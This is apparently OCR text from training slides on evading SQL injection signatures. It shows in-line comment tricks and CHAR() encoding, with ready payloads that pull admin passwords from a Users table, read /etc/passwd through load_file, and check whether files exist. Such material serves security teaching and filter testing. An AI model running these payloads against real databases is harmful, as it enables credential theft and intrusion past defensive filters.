 In-line Comment
Evade signatures that filter white spaces
In this technique, white spaces between SQL
keywords are replaced by inserting in-line
comments
/* … */ is used in SQL to delimit multi-row
comments
'/**/UNION/**/SELECT/**/password/**/FROM
/**/Users/**/WHERE/**/username/**/LIKE/*
*/'admin'--
U|
You can use inline comments within SQL keywords
'/**/UN/**/ION/**/SEL/**/ECT/**/password/
**/FR/**/OM/**/Users/**/WHE/**/RE/**/
username/**/LIKE/**/'admin'--
Char Encoding
The Char() function can be used to inject SQL
injection statements into MySQL without using
double quotes
Load files in unions (string = "/etc/passwd"):
' union select 1,
(load_file(char(47,101,116,99,47,112,97,
115,115,119,100))),1,1,1;
Inject without quotes (string = "%"):
' or username like char(37);
Inject without quotes (string = "root"):
' union select * from users where
login = char(114,111,111,116);
Check for existing files (string = "n.ext"):
' and 1=( if(
(load_file(char(110,46,101,120,116))
<>char(39,39)),1,0));